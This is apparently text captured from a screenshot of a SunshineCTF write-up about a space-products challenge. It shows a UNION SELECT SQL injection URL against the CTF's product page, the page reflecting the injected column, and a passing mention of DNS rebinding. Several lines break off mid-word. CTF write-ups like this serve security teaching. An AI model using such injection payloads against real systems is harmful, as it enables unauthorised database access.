 MRE
SECURITY
1 2 3 4
SunshineCTF
Products
supernova.sunshinectf.ga
rbndr.us dns rebinding se
SQL in
https://meteor.sunshinectf.games/product?product_id=0 UNION SELECT 'COL1',NULL,NULL,NULL --
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Available Space Products 🚀
ID Name
COL1 None
So now we can see that
it does reflect on to